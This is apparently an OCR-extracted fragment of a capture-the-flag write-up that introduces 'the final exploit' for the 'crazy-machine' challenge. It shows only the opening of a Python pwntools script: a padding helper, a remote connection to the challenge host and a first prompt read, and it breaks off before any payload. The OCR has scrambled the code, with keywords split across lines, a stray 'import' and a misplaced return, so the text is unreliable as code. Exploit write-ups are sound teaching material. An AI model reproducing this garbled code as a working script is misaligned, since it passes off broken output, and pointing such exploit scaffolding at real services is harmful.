
We can then build the final exploit:
#!/usr/bin/env python2
# -*- coding:utf-8 -*-
import
from
 pwn 
import
 *

def
pad
(data, length, char)
:
    pad_len = (length - (len(data) % length))

return
'%s%s'
 % (char * pad_len, data)

p = remote(
'crazy-machine.aperictf.fr'
, 
31338
)

p.recvuntil(
'Your choice:\n=> '
)
